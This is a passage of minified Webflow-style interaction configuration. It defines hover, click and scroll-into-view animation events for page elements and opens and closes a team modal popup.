nimationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3785",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696fdef4a083818fd8bfae28","e-2910"]},"e-4846":{id:"e-4846",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3784",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696fdef4a083818fd8bfae28","e-2911"]},"e-4847":{id:"e-4847",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3785",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086ae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696fdef4a083818fd8bfae28","e-2912"]},"e-4848":{id:"e-4848",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3831",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194a9337f23,origin:["696fdef4a083818fd8bfae28","e-2207"]},"e-4850":{id:"e-4850",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3a,origin:["696fdef4a083818fd8bfae28","e-279"]},"e-4851":{id:"e-4851",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7f6d3b,origin:["696fdef4a083818fd8bfae28","e-280"]},"e-4852":{id:"e-4852",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4853"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade8,origin:["696fdef4a083818fd8bfae28","e-281"]},"e-4853":{id:"e-4853",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c4f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fade9,origin:["696fdef4a083818fd8bfae28","e-282"]},"e-4854":{id:"e-4854",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7c,origin:["696fdef4a083818fd8bfae28","e-283"]},"e-4855":{id:"e-4855",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c50d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b7fde7e,origin:["696fdef4a083818fd8bfae28","e-284"]},"e-4856":{id:"e-4856",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4857"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee6,origin:["696fdef4a083818fd8bfae28","e-285"]},"e-4857":{id:"e-4857",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4856"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c525",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b800ee7,origin:["696fdef4a083818fd8bfae28","e-286"]},"e-4858":{id:"e-4858",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3817",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4859"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c3e,origin:["696fdef4a083818fd8bfae28","e-287"]},"e-4859":{id:"e-4859",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3822",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4858"}},mediaQueries:["main","medium","small","tiny"],target:{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"321336bb-4714-9e6f-be92-58a76713c53d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c5f,origin:["696fdef4a083818fd8bfae28","e-288"]},"e-4860":{id:"e-4860",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4861"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb2f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb2f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:1747403576e3,origin:["696fdef4a083818fd8bfae28","e-2577"]},"e-4862":{id:"e-4862",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36,origin:["696fdef4a083818fd8bfae28","e-315"]},"e-4863":{id:"e-4863",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4862"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb30b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36,origin:["696fdef4a083818fd8bfae28","e-316"]},"e-4864":{id:"e-4864",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a,origin:["696fdef4a083818fd8bfae28","e-323"]},"e-4865":{id:"e-4865",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb325",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a,origin:["696fdef4a083818fd8bfae28","e-324"]},"e-4866":{id:"e-4866",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7,origin:["696fdef4a083818fd8bfae28","e-321"]},"e-4867":{id:"e-4867",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb339",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7,origin:["696fdef4a083818fd8bfae28","e-322"]},"e-4868":{id:"e-4868",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4869"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae,origin:["696fdef4a083818fd8bfae28","e-319"]},"e-4869":{id:"e-4869",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4868"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae,origin:["696fdef4a083818fd8bfae28","e-320"]},"e-4870":{id:"e-4870",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3818",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251,origin:["696fdef4a083818fd8bfae28","e-317"]},"e-4871":{id:"e-4871",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3823",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb367",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251,origin:["696fdef4a083818fd8bfae28","e-318"]},"e-4872":{id:"e-4872",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-325"]},"e-4873":{id:"e-4873",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb385",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-326"]},"e-4874":{id:"e-4874",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4875"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-327"]},"e-4875":{id:"e-4875",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb399",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-328"]},"e-4876":{id:"e-4876",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4877"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-329"]},"e-4877":{id:"e-4877",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4876"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63,origin:["696fdef4a083818fd8bfae28","e-330"]},"e-4878":{id:"e-4878",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4879"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-331"]},"e-4879":{id:"e-4879",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4878"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-332"]},"e-4880":{id:"e-4880",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-333"]},"e-4881":{id:"e-4881",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4880"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-334"]},"e-4882":{id:"e-4882",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3819",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4883"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-335"]},"e-4883":{id:"e-4883",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3824",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4882"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69983fb8-8b2d-4959-3576-ed63de6eb3f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a,origin:["696fdef4a083818fd8bfae28","e-336"]}},actionLists:{"a-34":{id:"a-34",title:"Modal 1 - Popup open",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"none"}},{id:"a-34-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:0,unit:""}}]},{actionItems:[{id:"a-34-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"flex"}},{id:"a-34-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-29":{id:"a-29",title:"Modal 1 - Popup close",actionItemGroups:[{actionItems:[{id:"a-29-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"PARENT",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:0,unit:""}}]},{actionItems:[{id:"a-29-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".team_modal-popup_component",selectorGuids:["527a16d1-9ae4-a822-d7eb-9ed0503aea4b"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-36":{id:"a-36",title:"[1] Accordion - 